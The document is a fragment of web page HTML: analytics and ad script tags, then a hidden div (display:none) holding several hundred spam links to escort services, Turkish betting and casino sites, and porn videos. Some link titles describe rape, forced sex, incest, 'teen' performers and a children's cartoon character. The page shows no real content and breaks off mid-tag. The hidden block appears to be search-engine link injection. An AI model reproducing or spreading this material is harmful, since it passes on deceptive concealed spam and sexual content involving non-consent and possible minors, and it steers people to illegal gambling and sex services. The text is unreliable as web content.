<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-240535490-1" type="eb146e50983e78aa593625c5-text/javascript"></script>
<script type="eb146e50983e78aa593625c5-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-240535490-1');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3079746699099752" crossorigin="anonymous" type="eb146e50983e78aa593625c5-text/javascript"></script>
     
     <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2607881542869061" crossorigin="anonymous" type="eb146e50983e78aa593625c5-text/javascript"></script>
     <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1057914347137737" crossorigin="anonymous" type="eb146e50983e78aa593625c5-text/javascript"></script></head>

<div id="bcklnksts" style="display:none"><a href="http://www.escortgtx.com" target="_blank" title="izmir escort">izmir escort</a><a href="http://baymavi.girbahise.com" target="_blank" title="baymavi giris">baymavi giris</a><a href="http://cratosslot.girbahise.com" target="_blank" title="cratosslot">cratosslot</a><a href="http://elexbet.girbahise.com" target="_blank" title="elexbet">elexbet</a><a href="http://vdcasino.girbahise.com" target="_blank" title="vdcasino">vdcasino</a><a href="http://sekabet.girbahise.com" target="_blank" title="sekabet">sekabet</a><a href="https://www.escortistanblue.com" target="_blank" title="istanbul escort">istanbul escort</a><a href="http://esenyurtbayan.com" target="_blank" title="esenyurt escort">esenyurt escort</a><a href="http://bahcesehirescortbayan.com" target="_blank" title="bahçeşehir escort">bahçeşehir escort</a><a href="http://atakoyeskort.com" target="_blank" title="ataköy escort">ataköy escort</a><a href="http://www.gercekescort.com/escort/sakarya-escort/" target="_blank" title="sakarya escort">sakarya escort</a><a href="http://izmitsu.com" target="_blank" title="izmit escort">izmit escort</a><a href="http://www.turksexhikayeleri.com" target="_blank" title="seks hikayeleri">seks hikayeleri</a><a href="https://www.hdhindisex.com/video/773/milf-cumming-to-porn-watch-me-cum-4-loud-orgasms/" target="_blank" title="MILF CUMMING TO PORN WATCH ME CUM 4 LOUD ORGASMS">MILF CUMMING TO PORN WATCH ME CUM 4 LOUD ORGASMS</a><a href="https://www.adanagranit.com" target="_blank" title="adana escort">adana escort</a><a href="http://www.gercekescort.com/escort/urfa-escort/" target="_blank" title="urfa escort">urfa escort</a><a href="https://www.ensozler.net" target="_blank" title="kısa şarkı sözleri">kısa şarkı sözleri</a><a href="http://www.earthescorts.com" target="_blank" title="kutahya escort">kutahya escort</a><a href="http://www.hotlaescorts.com" target="_blank" title="manisa escort">manisa escort</a><a href="http://www.troyescorts.com" target="_blank" title="mugla escort">mugla escort</a><a href="http://www.danniescorts.com" target="_blank" title="nevsehir escort">nevsehir escort</a><a href="http://www.lustyescorts.com" target="_blank" title="nigde escort">nigde escort</a><a href="http://www.fnescorts.com" target="_blank" title="ordu escort">ordu escort</a><a href="http://www.jpescorts.com" target="_blank" title="sakarya escort">sakarya escort</a><a href="http://www.schoolescorts.com" target="_blank" title="samsun scort">samsun scort</a><a href="http://www.erosukescorts.com" target="_blank" title="tekirdag escort">tekirdag escort</a><a href="http://www.gencescorts.com" target="_blank" title="trabzon escort">trabzon escort</a><a href="http://www.kayserikobirehberi.com" target="_blank" title="kayseri escort">kayseri escort</a><a href="http://www.darkescorts.com" target="_blank" title="aksaray escort">aksaray escort</a><a href="http://www.gercekescort.com/escort/mardin-escort/" target="_blank" title="mardin escort">mardin escort</a><a href="http://www.gercekescort.com/escort/hatay-escort/" target="_blank" title="hatay escort">hatay escort</a><a href="https://www.fulldesisex.com/video/1460/indian-teen-selfie/" target="_blank" title="indian teen selfie">indian teen selfie</a><a href="http://www.gercekescort.com/escort/ankara-escort/" target="_blank" title="ankara escort">ankara escort</a><a href="http://www.gercekescort.com/escort/bursa-escort/" target="_blank" title="bursa escort">bursa escort</a><a href="http://www.gercekescort.com/escort/diyarbakir-escort/" target="_blank" title="diyarbakir escort">diyarbakir escort</a><a href="http://www.gercekescort.com/escort/konya-escort/" target="_blank" title="konya escort">konya escort</a><a href="http://www.gercekescort.com/escort/malatya-escort/" target="_blank" title="malatya escort">malatya escort</a><a href="https://www.eryvittos.com" target="_blank" title="eryaman escort">eryaman escort</a><a href="https://www.hotforcedsex.com/video/1064/mainstream-old-teacher-and-student/" target="_blank" title="Mainstream Old teacher and student">Mainstream Old teacher and student</a><a href="http://www.gercekescort.com/escort/adana-escort/" target="_blank" title="adana escort">adana escort</a><a href="https://www.xxxgangbang.net/video/148/teens-first-time-with-bbc-gangbang" target="_blank" title="Teens First Time With BBC GangBang">Teens First Time With BBC GangBang</a><a href="https://www.hdgangbang.com/porn/xxx-gangbang-japan/" target="_blank" title="xxx gangbang japan">xxx gangbang japan</a><a href="https://www.trannysexmovie.com/video/1443/amazing-catalina-shemale-teen-big-dick/" target="_blank" title="Amazing Catalina shemale teen big dick">Amazing Catalina shemale teen big dick</a><a href="https://www.freehentaitv.com/video/1868/best-nude-filter-hentai-compilation-by-xvideos-tv/" target="_blank" title="Best nude filter hentai compilation by xvideos tv">Best nude filter hentai compilation by xvideos tv</a><a href="https://www.hotrapeporn.com/video/996/pascalssubsluts-bianka-blue-dominated-on-masters-vacation/" target="_blank" title="Bianka Blue Dominated On Masters Vacation">Bianka Blue Dominated On Masters Vacation</a><a href="https://www.newhotxxx.com/video/1007/public-nude-porn-from-my-archive-xxx/" target="_blank" title="Public nude porn from my archive xxx">Public nude porn from my archive xxx</a><a href="https://www.indianhotxxx.com/video/1317/granny-riding-her-son-in-law/" target="_blank" title="Granny Riding Her Son In Law">Granny Riding Her Son In Law</a><a href="https://www.vrxxxvideo.com/video/877/anal-hardcore-masturbation/" target="_blank" title="Anal Hardcore Masturbation">Anal Hardcore Masturbation</a><a href="https://www.hotincestsex.com/video/1332/classic-mom-and-son-morning-fuck-xxx/" target="_blank" title="Classic mom and son morning fuck xxx">Classic mom and son morning fuck xxx</a><a href="https://www.hdxxxvideos.net/video/78/stefani-somers-xxx-porn/" target="_blank" title="Passion-HD Sexy couple switch their yoga for a fuck workout">Passion-HD Sexy couple switch their yoga for a fuck workout</a><a href="https://www.hdsexvedio.com/video/737/xxx-porn-video-get-physical/" target="_blank" title="XXX Porn video">XXX Porn video</a><a href="https://www.hotxxxbf.com/video/1215/sweetheart-receives-a-wicked-gang-bang-thrashing/" target="_blank" title="Sweetheart receives a wicked gang bang thrashing">Sweetheart receives a wicked gang bang thrashing</a><a href="https://www.hotforcedsex.com/video/1564/aiden-ashley-like-to-be-manhandled-rough/" target="_blank" title="Aiden Ashley like to be manhandled rough">Aiden Ashley like to be manhandled rough</a><a href="http://www.gercekescort.com/" target="_blank" title="escort bayan">escort bayan</a><a href="https://www.dailyebonyporn.com/video/964/sex-with-chocolate-play-girl/" target="_blank" title="Sex with chocolate play girl">Sex with chocolate play girl</a><a href="https://www.adultgangbang.com/video/2228/ebony-kaitlyns-seven-white-cock-bukkake-bash/" target="_blank" title="Ebony Kaitlyns Seven White Cock Bukkake Bash">Ebony Kaitlyns Seven White Cock Bukkake Bash</a><a href="https://www.findhardcore.com/video/293/agedlove-busty-mature-interracial-hardcore-sexx/" target="_blank" title="AgedLovE Busty Mature Interracial Hardcore Sexx">AgedLovE Busty Mature Interracial Hardcore Sexx</a><a href="https://www.pornhindisex.com/video/1339/bargarh-cute-odisha-teen-having-hot-fuck-with-a-hairy-cock-xxx/" target="_blank" title="bargarh cute odisha teen having hot fuck with a hairy cock xxx">bargarh cute odisha teen having hot fuck with a hairy cock xxx</a><a href="https://www.pornhindisex.com/video/1079/horney-milf-priya-rai-bouncing-on-a-huge-cock/" target="_blank" title="Horney MILF Priya Rai bouncing on a huge cock">Horney MILF Priya Rai bouncing on a huge cock</a><a href="https://www.sexzporn.com/video/2200/striptease-and-dildo-riding/" target="_blank" title="Striptease and dildo riding">Striptease and dildo riding</a><a href="https://www.freeporntranny.com/video/415/beautiful-tranny-fucked-in-the-bathroom-jet-mulitimedia/" target="_blank" title="Beautiful tranny fucked in the bathroom">Beautiful tranny fucked in the bathroom</a><a href="https://www.hotincestporn.com/video/780/older-sister-taboo/" target="_blank" title="Older Sister Taboo">Older Sister Taboo</a><a href="https://www.hqretrosex.com/video/293/beautiful-student-girl-do-blowjob-to-professor/" target="_blank" title="Beautiful student girl do blowjob to professor">Beautiful student girl do blowjob to professor</a><a href="https://www.indianpornvideo.org/video/2291/pantyhose-sex-with-black-dicks/" target="_blank" title="pantyhose sex with black dicks">pantyhose sex with black dicks</a><a href="https://www.adulthotxxx.com/video/293/bheegi-bheegi-raaton-mein-xxx-longer-version-2/" target="_blank" title="Bheegi Bheegi Raaton Mein XXX">Bheegi Bheegi Raaton Mein XXX</a><a href="https://www.hotxxxbf.com/video/806/rachel-starr-wishes-to-get-fucked-in-kitchen/" target="_blank" title="Rachel Starr wishes to get fucked in kitchen">Rachel Starr wishes to get fucked in kitchen</a><a href="https://www.qualitysexvideo.com/video/703/tattooed-teen-deepthroats-rock-solid-cock-and-fucks-like-crazy/" target="_blank" title="Tattooed teen deepthroats rock solid cock and fucks like crazy">Tattooed teen deepthroats rock solid cock and fucks like crazy</a><a href="https://www.pornhindisex.com/video/23/indian-gf-bf-anal-fucking-and-hindi-clear-audio" target="_blank" title="Indian gf bf anal fucking and Hindi clear audio">Indian gf bf anal fucking and Hindi clear audio</a><a href="https://www.hotindianxxx.com/video/1527/lesbians-pretty-faces-got-messy-facial-with-huge-cum/" target="_blank" title="Lesbians pretty faces got messy facial with huge cum">Lesbians pretty faces got messy facial with huge cum</a><a href="https://www.vrxxxvideo.com/video/703/sex-appeal-beauty-receives-big-o-from-anal-screw/" target="_blank" title="Sex appeal beauty receives big o from anal screw">Sex appeal beauty receives big o from anal screw</a><a href="https://www.dailyebonyporn.com/video/972/ebony-pal-bangs-white-gal-hard/" target="_blank" title="Ebony pal bangs white gal hard">Ebony pal bangs white gal hard</a><a href="https://www.adultgangbang.com/video/2260/interracial-gangbang-slut-double-anal/" target="_blank" title="Interracial gangbang slut double anal">Interracial gangbang slut double anal</a><a href="http://www.bonuscuyuz.com" target="_blank" title="masöz istanbul">masöz istanbul</a><a href="http://www.gulserende.net" target="_blank" title="masöz istanbul">masöz istanbul</a><a href="https://www.erotichikaye.com/category/travesti-hikaye/" target="_blank" title="travesti hikaye">travesti hikaye</a><a href="https://www.hikayeensest.com/kategori/porno-hikayeleri/" target="_blank" title="porno hikayeler">porno hikayeler</a><a href="https://www.pornosexhikaye.com/hikaye/gercek-seks-hikayeleri/" target="_blank" title="gerçek seks hikayeleri">gerçek seks hikayeleri</a><a href="https://www.sadecemasaj.com/ads/sisli-masoz-ile-kaliteli-terapi/" target="_blank" title="şişli masöz">şişli masöz</a><a href="https://www.anyxxxvideo.com/video/267/gorgeous-emiri-senoos-talented-tongue-licks-and-sucks-a-hard-rigid-cock/" target="_blank" title="xxx video">xxx video</a><a href="http://www.lomecite.com/ilan/ucuz-istanbul-evde-masaj-yapan-masozler/" target="_blank" title="Ucuz istanbul evde masaj yapan masözler">Ucuz istanbul evde masaj yapan masözler</a><a href="https://www.xxxhdvideo.mobi/video/11075/ass-traffic-diana-dali-gets-a-big-dick-in-her-ass/" target="_blank" title="Ass Traffic Diana Dali gets a big dick in her ass">Ass Traffic Diana Dali gets a big dick in her ass</a><a href="https://www.pornfuck.net/video/3653/gina-valentina-has-her-pussy-destroyed-by-a-plus-size-dick/" target="_blank" title="Gina Valentina has her pussy destroyed by a plus-size dick">Gina Valentina has her pussy destroyed by a plus-size dick</a><a href="http://www.apornovideo.com/video/3825/dora-la-exploradora-comic-xxx/" target="_blank" title="dora la exploradora comic xxx">dora la exploradora comic xxx</a><a href="http://www.lomecite.com/" target="_blank" title="maltepe masöz">maltepe masöz</a><a href="http://www.neonostalgia.com/kategori/masaj-istanbul" target="_blank" title="masaj istanbul">masaj istanbul</a><a href="https://www.anyxxxvideo.com/video/318/a-thick-oneeyed-monster-in-beautys-face-aperture/" target="_blank" title="A thick oneeyed monster in beautys">A thick oneeyed monster in beautys</a><a href="https://www.fulldesisex.com/video/1739/hormie-lesbian-housewife-hot-sex/" target="_blank" title="Hormie lesbian housewife hot sex">Hormie lesbian housewife hot sex</a><a href="https://www.hotforcedsex.com/video/773/forced-upskirt-pink-pants/" target="_blank" title="forced upskirt pink pants">forced upskirt pink pants</a><a href="http://www.gercekescort.com/escort/ankara-escort/kecioren-escort/" target="_blank" title="keçiören escort">keçiören escort</a><a href="http://www.gercekescort.com/escort/adana-escort/cukurova-escort/" target="_blank" title="çukurova escort">çukurova escort</a><a href="http://www.gercekescort.com/escort/adana-escort/ceyhan-escort/" target="_blank" title="ceyhan escort">ceyhan escort</a><a href="https://www.adultgayvideo.com/video/5893/sex-in-the-bathroom/" target="_blank" title="Sex in the Bathroom">Sex in the Bathroom</a><a href="https://www.abbwporn.com/video/1695/lonely-wife-calls-her-ex-bf-for-a-nice-fuck/" target="_blank" title="Lonely wife calls her ex bf for a nice fuck">Lonely wife calls her ex bf for a nice fuck</a><a href="http://www.istanbulfr.com/kategori/beylikduzu-escort/" target="_blank" title="beylikdüzü escort">beylikdüzü escort</a><a href="https://www.findshemaleporn.com/video/403/chubby-tranny-wanking/" target="_blank" title="Chubby Tranny Wanking">Chubby Tranny Wanking</a><a href="https://www.vippornmovies.com/video/67/lady-sonia-in-hot-lesbian-sex-with-milf-red-xxx/" target="_blank" title="Lady Sonia in hot Lesbian sex with MILF Red XXX">Lady Sonia in hot Lesbian sex with MILF Red XXX</a><a href="https://www.pregnantfreeporn.com/video/1386/milf-stepmom-pays-to-son-for-a-creampie-sex/" target="_blank" title="MILF stepmom pays to son for a creampie sex">MILF stepmom pays to son for a creampie sex</a><a href="http://www.bedavahikayeler.com" target="_blank" title="sex hikaye">sex hikaye</a><a href="https://www.okeyodalari.net" target="_blank" title="okey oyna">okey oyna</a><a href="https://www.anyxxxvideo.com/video/357/first-interracial-for-jade-jantzen/" target="_blank" title="First Interracial for Jade Jantzen">First Interracial for Jade Jantzen</a><a href="https://www.hdpornmilf.com/video/89/deutsche-domina-german-femdom-big-tits-milf-first-time-slave-userdate-casting/" target="_blank" title="german femdom big tits milf first time slave userdate casting">german femdom big tits milf first time slave userdate casting</a><a href="https://www.apornmovies.com/video/1456/casual-parking-tonya-hookup-teen-sex/" target="_blank" title="Casual parking Tonya hookup teen sex">Casual parking Tonya hookup teen sex</a><a href="http://www.neonostalgia.com/kategori/kadikoy-masoz-bayan" target="_blank" title="kadıköy masöz">kadıköy masöz</a><a href="https://www.turksexhikaye.com/" target="_blank" title="seks hikaye">seks hikaye</a><a href="https://www.chat.com.tr" target="_blank" title="chat">chat</a><a href="http://www.istanbulmasoz.org/kategori/evde-masaj" target="_blank" title="evde masaj">evde masaj</a><a href="http://www.ortimistanbul.com/ad-category/evde-masoz" target="_blank" title="evde masöz">evde masöz</a><a href="https://www.seksvid.com" target="_blank" title="Desi Indian village bhabhi fuking">Desi Indian village bhabhi fuking</a><a href="https://www.harikahikaye.com/" target="_blank" title="sikiş hikaye">sikiş hikaye</a><a href="http://www.atasehirmasoz.com" target="_blank" title="butik masaj">butik masaj</a><a href="https://www.hotindianxxx.com/video/2387/darlings-are-immersed-in-their-wild-sex-party/" target="_blank" title="Darlings are immersed in their wild sex party">Darlings are immersed in their wild sex party</a><a href="https://www.guzelsoz.org/sarkilardan-kisa-alintilar/" target="_blank" title="şarkı sözleri">şarkı sözleri</a><a href="https://www.guzelsoz.org/alparslan-buyuk-selcuklu-sozleri-ve-dizi-replikleri/" target="_blank" title="alparslan büyük selçuklu sözleri">alparslan büyük selçuklu sözleri</a><a href="https://www.guzelsoz.org/kurtlar-vadisi-dizisinde-gecen-guzel-ve-anlamli-sozler/" target="_blank" title="kurtlar vadisi sözleri">kurtlar vadisi sözleri</a><a href="https://www.guzelsoz.org/kategori/ask-sozleri/" target="_blank" title="aşk sözleri">aşk sözleri</a><a href="https://www.guzelsoz.org/atarli-sozler/" target="_blank" title="atarlı sözler">atarlı sözler</a><a href="https://www.guzelsoz.org/duvar-yazilari/" target="_blank" title="duvar yazıları">duvar yazıları</a><a href="https://www.guzelsoz.org/kufurlu-sozler/" target="_blank" title="küfürlü sözler">küfürlü sözler</a><a href="http://www.iposvn.com" target="_blank" title="eskişehir escort">eskişehir escort</a><a href="https://porno.dev" target="_blank" title="porno.dev">porno.dev</a><a href="http://www.ortimistanbul.com/ad-category/masaj" target="_blank" title="masaj">masaj</a><a href="https://www.bolhikaye.com" target="_blank" title="sex hikayeleri">sex hikayeleri</a><a href="https://www.eskortbeylikduzu.com" target="_blank" title="beylikdüzü escort">beylikdüzü escort</a><a href="https://www.porsdarclub.com" target="_blank" title="izmit escort">izmit escort</a><a href="http://www.neonostalgia.com/detay/maltepe-mutlu-son-masaj" target="_blank" title="mutlu son masaj">mutlu son masaj</a><a href="http://www.lomecite.com/kategori/evde-masaj" target="_blank" title="evde masaj">evde masaj</a><a href="http://taxsi.net" target="_blank" title="porno seyret">porno seyret</a><a href="https://beylikduzufive.com" target="_blank" title="beylikdüzü escort">beylikdüzü escort</a><a href="http://beylikduzuturbanliescort.com" target="_blank" title="beylikdüzü türbanlı escort">beylikdüzü türbanlı escort</a><a href="http://beylikduzuperde.com" target="_blank" title="beylikdüzü escort">beylikdüzü escort</a><a href="https://www.avcilarcard.com" target="_blank" title="avcılar escort bayan">avcılar escort bayan</a><a href="http://www.istanbuleskortbayanlar.com" target="_blank" title="istanbul escort">istanbul escort</a><a href="https://esenyurtelitescort.com" target="_blank" title="esenyurt escort">esenyurt escort</a><a href="https://cekiciantalya.com.tr" target="_blank" title="Antalya Yol Yardım,Çekici Antalya, Yol Yardım">Antalya Yol Yardım,Çekici Antalya, Yol Yardım</a><a href="https://www.betting-union.com" target="_blank" title="deneme bonusu">deneme bonusu</a><a href="https://girisbetoffice.com" target="_blank" title="Betoffice">Betoffice</a><a href="https://bahcesehireskortbayan.com" target="_blank" title="bahçeşehir escort">bahçeşehir escort</a><a href="https://Tamambetdestek.com" target="_blank" title="Tamambet">Tamambet</a><a href="https://Bizbetresmi.com" target="_blank" title="Bizbet,Bizbet Giriş">Bizbet,Bizbet Giriş</a><a href="https://Aviatorbonusu.com" target="_blank" title="Aviator Oyna,Aviator Bonusu Veren Siteler">Aviator Oyna,Aviator Bonusu Veren Siteler</a><a href="https://Denemebonuscun.com" target="_blank" title="Deneme Bonusu,Deneme Bonusu Veren Siteler">Deneme Bonusu,Deneme Bonusu Veren Siteler</a><a href="https://Sahnebetgirisyap.com" target="_blank" title="Sahnebet ,Sahnebet Giriş">Sahnebet ,Sahnebet Giriş</a><a href="https://Yorkbetresmi.com" target="_blank" title="Yorkbet,Yorkbet Giriş">Yorkbet,Yorkbet Giriş</a><a href="https://Starzbetdestek.com" target="_blank" title="Starzbet,Starzbet Giriş">Starzbet,Starzbet Giriş</a><a href="https://Betcornergirisyap.com" target="_blank" title="Betcorner,Betcorner Giriş">Betcorner,Betcorner Giriş</a><a href="https://Setrabetresmi.com" target="_blank" title="Setrabet,Setrabet Giriş">Setrabet,Setrabet Giriş</a><a href="https://Rbetresmi.com" target="_blank" title="Rbet,Rbet Giriş">Rbet,Rbet Giriş</a><a href="https://Seabahiss.com" target="_blank" title="Seabahis,Seabahis Giriş">Seabahis,Seabahis Giriş</a><a href="https://moldebetsitesi.com" target="_blank" title="Moldebet,Moldebet Giriş">Moldebet,Moldebet Giriş</a><a href="https://www.bahiscom.site" target="_blank" title="Bahiscom,Bahiscom Giriş">Bahiscom,Bahiscom Giriş</a><a href="http://www.betrupicasino.com" target="_blank" title="betrupicasino.com">betrupicasino.com</a><a href="https://beylikduzueskortbayanlar.com" target="_blank" title="beylikduzu escort">beylikduzu escort</a><a href="https://esenyurtlady.com" target="_blank" title="esenyurt eskort">esenyurt eskort</a><a href="https://boluescortgo.com" target="_blank" title="bolu escort">bolu escort</a><a href="https://canakkaleescortgo.com" target="_blank" title="çanakkale escort">çanakkale escort</a><a href="https://bayburtescortgo.com" target="_blank" title="bayburt escort">bayburt escort</a><a href="https://duzceescortgo.com" target="_blank" title="düzce escort">düzce escort</a><a href="https://aydinescortgo.com" target="_blank" title="aydın escort">aydın escort</a><a href="https://denizliescortgo.com" target="_blank" title="denizli escort">denizli escort</a><a href="https://hakkariescortgo.com" target="_blank" title="hakkari escort">hakkari escort</a><a href="https://bingolescortgo.com" target="_blank" title="bingöl escort">bingöl escort</a><a href="https://gumushaneescortgo.com" target="_blank" title="gümüşhane escort">gümüşhane escort</a><a href="https://antalyaescortgo.com" target="_blank" title="antalya escort">antalya escort</a><a href="https://bartinescortgo.com" target="_blank" title="bartın escort">bartın escort</a><a href="https://bilecikescortgo.com" target="_blank" title="bilecik escort">bilecik escort</a><a href="https://cankiriescortgo.com" target="_blank" title="çankırı escort">çankırı escort</a><a href="https://amasyaescortgo.com" target="_blank" title="amasya escort">amasya escort</a><a href="https://elazigescortgo.com" target="_blank" title="elazığ escort">elazığ escort</a><a href="https://batmanescortgo.com" target="_blank" title="batman escort">batman escort</a><a href="https://artvinescortgo.com" target="_blank" title="artvin escort">artvin escort</a><a href="https://bursaescortgo.com" target="_blank" title="bursa escort">bursa escort</a><a href="https://corumescortgo.com" target="_blank" title="çorum escort">çorum escort</a><a href="https://balikesirescortgo.com" target="_blank" title="balıkesir escort">balıkesir escort</a><a href="https://burdurescortgo.com" target="_blank" title="burdur escort">burdur escort</a><a href="https://aksarayescortgo.com" target="_blank" title="aksaray escort">aksaray escort</a><a href="https://ankaraescortgo.com" target="_blank" title="ankara escort">ankara escort</a><a href="https://bitlisescortgo.com" target="_blank" title="bitlis escort">bitlis escort</a><a href="https://adiyamanescortgo.com" target="_blank" title="adıyaman escort">adıyaman escort</a><a href="https://agriescortgo.com" target="_blank" title="ağrı escort">ağrı escort</a><a href="https://erzincanescortgo.com" target="_blank" title="erzincan escort">erzincan escort</a><a href="https://afyonkarahisarescortgo.com" target="_blank" title="afyon escort">afyon escort</a><a href="https://diyarbakirescortgo.com" target="_blank" title="diyarbakır escort">diyarbakır escort</a><a href="https://igdirescortgo.com" target="_blank" title="ığdır escort">ığdır escort</a><a href="https://hatayescortgo.com" target="_blank" title="hatay escort">hatay escort</a><a href="https://giresunescortgo.com" target="_blank" title="giresun escort">giresun escort</a><a href="https://eskisehirescortgo.com" target="_blank" title="eskişehir escort">eskişehir escort</a><a href="https://adanaescortgo.com" target="_blank" title="adana escort">adana escort</a><a href="https://ardahanescortgo.com" target="_blank" title="ardahan escort">ardahan escort</a><a href="https://edirneescortgo.com" target="_blank" title="edirne escort">edirne escort</a><a href="https://erzurumescortgo.com" target="_blank" title="erzurum escort">erzurum escort</a><a href="https://gaziantepescortgo.com" target="_blank" title="gaziantep escort">gaziantep escort</a><a href="https://kilisescortgo.com" target="_blank" title="kilis escort">kilis escort</a><a href="https://izmirescortgo.com" target="_blank" title="izmir escort">izmir escort</a><a href="https://manisaescortgo.com" target="_blank" title="manisa escort">manisa escort</a><a href="https://kastamonuescortgo.com" target="_blank" title="kastamonu escort">kastamonu escort</a><a href="https://kahramanmarasescortgo.com" target="_blank" title="kahramanmaraş escort">kahramanmaraş escort</a><a href="https://istanbulescortgo.com" target="_blank" title="istanbul escort">istanbul escort</a><a href="https://karsescortgo.com" target="_blank" title="kars escort">kars escort</a><a href="https://karamanescortgo.com" target="_blank" title="karaman escort">karaman escort</a><a href="https://musescortgo.com" target="_blank" title="muş escort">muş escort</a><a href="https://ispartaescortgo.com" target="_blank" title="ısparta escort">ısparta escort</a><a href="https://sinopescortgo.com" target="_blank" title="sinop escort">sinop escort</a><a href="https://mardinescortgo.com" target="_blank" title="mardin escort">mardin escort</a><a href="https://kocaeliescortgo.com" target="_blank" title="kocaeli escort">kocaeli escort</a><a href="https://konyaescortgo.com" target="_blank" title="konya escort">konya escort</a><a href="https://kirklareliescortgo.com" target="_blank" title="kırklareli escort">kırklareli escort</a><a href="https://muglaescortgo.com" target="_blank" title="muğla escort">muğla escort</a><a href="https://orduescortgo.com" target="_blank" title="ordu escort">ordu escort</a><a href="https://osmaniyeescortgo.com" target="_blank" title="osmaniye escort">osmaniye escort</a><a href="https://malatyaescortgo.com" target="_blank" title="malatya escort">malatya escort</a><a href="https://kayseriescortgo.com" target="_blank" title="kayseri escort">kayseri escort</a><a href="https://vanescortgo.com" target="_blank" title="van escort">van escort</a><a href="https://samsunescortgo.com" target="_blank" title="samsun escort">samsun escort</a><a href="https://mersinescortgo.com" target="_blank" title="mersin escort">mersin escort</a><a href="https://nevsehirescortgo.com" target="_blank" title="nevşehir escort">nevşehir escort</a><a href="https://sakaryaescortgo.com" target="_blank" title="sakarya escort">sakarya escort</a><a href="https://kirsehirescortgo.com" target="_blank" title="kırşehir escort">kırşehir escort</a><a href="https://karabukescortgo.com" target="_blank" title="karabük escort">karabük escort</a><a href="https://kutahyaescortgo.com" target="_blank" title="kütahya escort">kütahya escort</a><a href="https://yalovaescortgo.com" target="_blank" title="yalova escort">yalova escort</a><a href="https://nigdeescortgo.com" target="_blank" title="niğde escort">niğde escort</a><a href="https://kibrisescortgo.com" target="_blank" title="kıbrıs escort">kıbrıs escort</a><a href="https://sirnakescortgo.com" target="_blank" title="şırnak escort">şırnak escort</a><a href="https://usakescortgo.com" target="_blank" title="uşak escort">uşak escort</a><a href="https://rizeescortgo.com" target="_blank" title="rize escort">rize escort</a><a href="https://sanliurfaescortgo.com" target="_blank" title="şanlırfa escort">şanlırfa escort</a><a href="https://sivasescortgo.com" target="_blank" title="sivas escort">sivas escort</a><a href="https://siirtescortgo.com" target="_blank" title="siirt escort">siirt escort</a><a href="https://trabzonescortgo.com" target="_blank" title="trabzon escort">trabzon escort</a><a href="https://tokatescortgo.com" target="_blank" title="tokat escort">tokat escort</a><a href="https://tekirdagescortgo.com" target="_blank" title="tekirdağ escort">tekirdağ escort</a><a href="https://tunceliescortgo.com" target="_blank" title="tunceli escort">tunceli escort</a><a href="https://zonguldakescortgo.com" target="_blank" title="zonguldak escort">zonguldak escort</a><a href="https://yozgatescortgo.com" target="_blank" title="yozgat escort">yozgat escort</a><a href="https://sideescortgo.xyz" target="_blank" title="side escort">side escort</a><a href="https://sehitkamilescortgo.xyz" target="_blank" title="şehitkamil escort">şehitkamil escort</a><a href="https://sahinbeyescortgo.xyz" target="_blank" title="şahinbey escort">şahinbey escort</a><a href="https://esenyurtescortgo.xyz" target="_blank" title="esenyurt escort">esenyurt escort</a><a href="https://cankayaescortgo.xyz" target="_blank" title="çankaya escort">çankaya escort</a><a href="https://keciorenescortgo.xyz" target="_blank" title="keçiören escort">keçiören escort</a><a href="https://mecidiyekoyescortgo.xyz" target="_blank" title="mecidiyeköy escort">mecidiyeköy escort</a><a href="https://gunesliescortgo.xyz" target="_blank" title="güneşli escort">güneşli escort</a><a href="https://pendikescortgo.xyz" target="_blank" title="pendik escort">pendik escort</a><a href="https://kucukcekmeceescortgo.xyz" target="_blank" title="küçükçekmece escort">küçükçekmece escort</a><a href="https://yenimahalleescortgo.xyz" target="_blank" title="yenimahalle escort">yenimahalle escort</a><a href="https://bakirkoyescortgo.xyz" target="_blank" title="bakırköy escort">bakırköy escort</a><a href="https://altinorduescortgo.xyz" target="_blank" title="altınordu escort">altınordu escort</a><a href="https://serikescortgo.xyz" target="_blank" title="serik escort">serik escort</a><a href="https://taksimescortgo.xyz" target="_blank" title="taksim escort">taksim escort</a><a href="https://silivriescortgo.xyz" target="_blank" title="silivri escort">silivri escort</a><a href="https://kadriyeescortgo.xyz" target="_blank" title="kadriye escort">kadriye escort</a><a href="https://mezitliescortgo.xyz" target="_blank" title="mezitli escort">mezitli escort</a><a href="https://suleymanpasaescortgo.xyz" target="_blank" title="süleymanpaşa escort">süleymanpaşa escort</a><a href="https://bostanciescortgo.xyz" target="_blank" title="bostancı escort">bostancı escort</a><a href="https://daricaescortgo.xyz" target="_blank" title="darıca escort">darıca escort</a><a href="https://konyaaltiescortgo.xyz" target="_blank" title="konyaaltı escort">konyaaltı escort</a><a href="https://saricamescortgo.xyz" target="_blank" title="sarıçam escort">sarıçam escort</a><a href="https://bahcesehirescortgo.xyz" target="_blank" title="bahçeşehir escort">bahçeşehir escort</a><a href="https://iskenderunescortgo.xyz" target="_blank" title="iskenderun escort">iskenderun escort</a><a href="https://kepezescortgo.xyz" target="_blank" title="kepez escort">kepez escort</a><a href="https://seyhanescortgo.xyz" target="_blank" title="seyhan escort">seyhan escort</a><a href="https://osmangaziescortgo.xyz" target="_blank" title="osmangazi escort">osmangazi escort</a><a href="https://bagcilarescortgo.xyz" target="_blank" title="bağcılar escort">bağcılar escort</a><a href="https://selcukluescortgo.xyz" target="_blank" title="selçuklu escort">selçuklu escort</a><a href="https://gaziosmanpasaescortgo.xyz" target="_blank" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a><a href="https://mamakescortgo.xyz" target="_blank" title="mamak escort">mamak escort</a><a href="https://kusadasiescortgo.xyz" target="_blank" title="kuşadası escort">kuşadası escort</a><a href="https://karabaglarescortgo.xyz" target="_blank" title="karabağlar escort">karabağlar escort</a><a href="https://sancaktepeescortgo.xyz" target="_blank" title="sancaktepe escort">sancaktepe escort</a><a href="https://basaksehirescortgo.xyz" target="_blank" title="başakşehir escort">başakşehir escort</a><a href="https://gorukleescortgo.xyz" target="_blank" title="görükle escort">görükle escort</a><a href="https://etimesgutescortgo.xyz" target="_blank" title="etimesgut escort">etimesgut escort</a><a href="https://kayapinarescortgo.xyz" target="_blank" title="kayapınar escort">kayapınar escort</a><a href="https://avcilarescortgo.xyz" target="_blank" 